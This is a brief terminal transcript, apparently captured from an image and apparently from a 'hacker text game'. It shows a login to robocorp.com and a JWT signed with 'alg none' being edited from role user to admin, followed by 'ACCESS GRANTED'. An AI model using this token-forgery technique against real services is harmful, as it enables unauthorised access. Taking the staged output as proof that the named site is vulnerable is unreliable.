 tmonkhouse@DESKTOP-SB6A
http POST https://www.robocorp.com/login username=user123 password=user123
HTTP/1.1 200 OK
Date: Mon, 01 May 2023 12:34:56 GMT
Server: Apache
Content-Type: application/json
Content-Length: 156
{
"message": "Login successful",
"access_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiJ1c2VyMTIzIiwicm9sZSI6InVzZXIifQ.",
"expires_in": 3600
}
Decoding token...
Decoded payload: 'sub': user123, 'role': user
Modifying token to give admin access...
New payload: 'sub': user123, 'role': admin
User role succesfully updated to admin.
Re-encoding token...
New Token eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiJ1c2VyMTIzIiwicm9sZSI6ImFkbWluIn0.
Accessing restricted content...
ACCESS
GRANTED
Restricted content:
You now have admin privileges
(hackenv) tmonkhouse@DESKTOP-SB6AHMN:~/other/hacker-text-game$